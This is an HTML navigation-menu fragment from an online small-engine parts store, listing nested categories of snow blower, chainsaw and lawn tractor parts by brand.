                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-349">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/349_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-350">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/350_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-351">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/351_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-352">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/352_electrical-parts" data-depth="4"
                                              >
              Electrical parts
                                
              </a>
                          </li>
                    <li class="category" id="category-353">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/353_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-354">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/354_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-618">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/618_carburation" data-depth="4"
                                              >
              Carburation
                                
              </a>
                          </li>
                    <li class="category" id="category-619">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/619_joints-divers" data-depth="4"
                                              >
              Joints divers
                                
              </a>
                          </li>
                    <li class="category" id="category-679">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/679_poulie" data-depth="4"
                                              >
              Poulie
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-217">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/217_bercomac" data-depth="3"
                                              >
              Bercomac
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_59687" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_59687">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-280">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/280_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-287">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/287_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-309">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/309_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-318">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/318_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-325">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/325_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-337">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/337_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-339">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/339_electrical-parts" data-depth="4"
                                              >
              Electrical parts
                                
              </a>
                          </li>
                    <li class="category" id="category-340">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/340_security-bolts" data-depth="4"
                                              >
              Security bolts
                                
              </a>
                          </li>
                    <li class="category" id="category-341">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/341_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-680">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/680_cabine-pour-tracteur" data-depth="4"
                                              >
              Cabine pour tracteur
                                
              </a>
                          </li>
                    <li class="category" id="category-745">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/745_discharge-chute" data-depth="4"
                                              >
              Discharge chute
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-290">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/290_toro" data-depth="3"
                                              >
              TORO
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_47523" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_47523">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-291">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/291_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-292">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/292_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-311">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/311_bearing-support" data-depth="4"
                                              >
              Bearing support
                                
              </a>
                          </li>
                    <li class="category" id="category-317">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/317_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-326">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/326_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-338">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/338_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-348">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/348_transmission-power-shift-" data-depth="4"
                                              >
              Transmission (Power shift)
                                
              </a>
                          </li>
                    <li class="category" id="category-362">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/362_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-365">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/365_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-406">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/406_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-411">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/411_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-417">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/417_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-425">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/425_cover" data-depth="4"
                                              >
              Cover
                                
              </a>
                          </li>
                    <li class="category" id="category-591">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/591_pneu" data-depth="4"
                                              >
              Pneu
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-621">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/621_ego-snow-blower-parts" data-depth="3"
                                              >
              EGO snow blower parts
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_96754" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_96754">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-645">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/645_snt2100" data-depth="4"
                                              >
              SNT2100
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_28831" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_28831">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-648">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/648_ego-rotor-avant-pièces-" data-depth="5"
                                              >
              EGO Rotor avant ( pièces )
                                
              </a>
                          </li>
                    <li class="category" id="category-649">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/649_goulottes-et-contrôles-ego-snt-2100" data-depth="5"
                                              >
              Goulottes et contrôles EGO SNT 2100
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-646">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/646_snt2110" data-depth="4"
                                              >
              SNT2110
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_63504" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_63504">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-650">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/650_rotor-avant-pièces-" data-depth="5"
                                              >
              Rotor avant ( pièces )
                                
              </a>
                          </li>
                    <li class="category" id="category-651">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/651_goulotte-et-controle" data-depth="5"
                                              >
              Goulotte et controle
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-647">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/647_snt2400" data-depth="4"
                                              >
              SNT2400
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_99977" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_99977">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-652">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/652_boitier-avant-rouleaux-" data-depth="5"
                                              >
              Boitier avant ( rouleaux )
                                
              </a>
                          </li>
                    <li class="category" id="category-653">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/653_goulottes-contrôles-ego-2400" data-depth="5"
                                              >
              Goulottes &amp; contrôles EGO 2400
                                
              </a>
                          </li>
                    <li class="category" id="category-655">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/655_accessoires" data-depth="5"
                                              >
              Accessoires
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-657">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/657_simplicity-snow-blower-parts" data-depth="3"
                                              >
              Simplicity snow blower parts
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_65458" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_65458">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-658">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/658_electrical-components" data-depth="4"
                                              >
              Electrical components
                                
              </a>
                          </li>
                    <li class="category" id="category-659">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/659_boîte-d-engrenage" data-depth="4"
                                              >
              Boîte d&#039;engrenage
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-170">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/170_chainsaw" data-depth="2"
                                              >
              Chainsaw
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_87011" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_87011">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-218">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/218_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_89329" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_89329">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-475">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/475_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-476">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/476_damper" data-depth="4"
                                              >
              Damper
                                
              </a>
                          </li>
                    <li class="category" id="category-477">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/477_fuel-tank" data-depth="4"
                                              >
              Fuel tank
                                
              </a>
                          </li>
                    <li class="category" id="category-478">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/478_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
                    <li class="category" id="category-479">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/479_Pump-Oil" data-depth="4"
                                              >
              Pump Oil
                                
              </a>
                          </li>
                    <li class="category" id="category-480">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/480_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-481">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/481_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-482">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/482_brake" data-depth="4"
                                              >
              Brake
                                
              </a>
                          </li>
                    <li class="category" id="category-491">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/491_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-495">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/495_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-496">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/496_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-504">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/504_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-506">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/506_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-597">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/597_bouchon-de-reservoir" data-depth="4"
                                              >
              Bouchon de réservoir
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-219">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/219_jonsered" data-depth="3"
                                              >
              Jonsered
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_84695" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_84695">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-483">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/483_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-484">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/484_fuel-tank" data-depth="4"
                                              >
              Fuel tank
                                
              </a>
                          </li>
                    <li class="category" id="category-485">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/485_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
                    <li class="category" id="category-486">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/486_brake" data-depth="4"
                                              >
              Brake
                                
              </a>
                          </li>
                    <li class="category" id="category-492">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/492_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-493">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/493_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-494">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/494_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-596">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/596_bouchon-de-reservoir" data-depth="4"
                                              >
              Bouchon de réservoir
                                
              </a>
                          </li>
                    <li class="category" id="category-694">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/694_amortisseur" data-depth="4"
                                              >
              Amortisseur
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-220">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/220_partner" data-depth="3"
                                              >
              Partner
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_97699" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_97699">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-487">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/487_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-488">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/488_damper" data-depth="4"
                                              >
              Damper
                                
              </a>
                          </li>
                    <li class="category" id="category-489">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/489_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-490">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/490_Pump-Oil" data-depth="4"
                                              >
              Pump Oil
                                
              </a>
                          </li>
                    <li class="category" id="category-511">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/511_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-512">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/512_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-513">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/513_fuel-tank" data-depth="4"
                                              >
              Fuel tank
                                
              </a>
                          </li>
                    <li class="category" id="category-514">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/514_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-221">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/221_shindaiwa" data-depth="3"
                                              >
              Shindaiwa
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_55758" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_55758">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-457">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/457_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-458">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/458_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-467">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/467_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-468">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/468_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
                    <li class="category" id="category-469">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/469_fuel-tank" data-depth="4"
                                              >
              Fuel tank
                                
              </a>
                          </li>
                    <li class="category" id="category-470">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/470_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-471">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/471_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-472">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/472_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-617">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/617_moteur" data-depth="4"
                                              >
              Moteur
                                
              </a>
                          </li>
                    <li class="category" id="category-681">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/681_amortisseur" data-depth="4"
                                              >
              Amortisseur
                                
              </a>
                          </li>
                    <li class="category" id="category-707">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/707_brake" data-depth="4"
                                              >
              Brake
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-533">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/533_stihl-chainsaw-parts" data-depth="3"
                                              >
              Stihl chainsaw parts
                                
              </a>
                          </li>
                    <li class="category" id="category-692">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/692_oregon" data-depth="3"
                                              >
              Oregon
                                
              </a>
                          </li>
                    <li class="category" id="category-708">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/708_echo" data-depth="3"
                                              >
              Echo
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-167">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/167_lawn-tractor" data-depth="2"
                                              >
              Lawn tractor
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_84376" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_84376">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-175">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/175_ariens" data-depth="3"
                                              >
              Ariens
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_67372" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_67372">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-176">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/176_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-183">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/183_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-187">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/187_blade-holder" data-depth="4"
                                              >
              Blade support
                                
              </a>
                          </li>
                    <li class="category" id="category-191">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/191_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-384">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/384_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-535">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/535_drums" data-depth="4"
                                              >
              Drums
                                
              </a>
                          </li>
                    <li class="category" id="category-660">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/660_chaînes-pour-pneus" data-depth="4"
                                              >
              Chaînes pour pneus
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-177">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/177_craftsman" data-depth="3"
                                              >
              Craftsman
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_46255" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_46255">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-180">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/180_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-184">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/184_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-192">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/192_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-195">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/195_electrical-parts" data-depth="4"
                                              >
              Electrical parts
                                
              </a>
                          </li>
                    <li class="category" id="category-198">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/198_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-438">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/438_conduct" data-depth="4"
                                              >
              Conduct
                                
              </a>
                          </li>
                    <li class="category" id="category-510">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/510_accessories" data-depth="4"
                                              >
              Accessories
                                
              </a>
                          </li>
                    <li class="category" id="category-536">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/536_drums" data-depth="4"
                                              >
              Drums
                                
              </a>
                          </li>
                    <li class="category" id="category-661">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/661_chaînes-pour-pneus" data-depth="4"
                                              >
              Chaînes pour pneus
                                
              </a>
                          </li>
                    <li class="category" id="category-696">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/696_deck" data-depth="4"
                                              >
              Deck
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-178">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/178_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_78982" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_78982">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-181">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/181_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
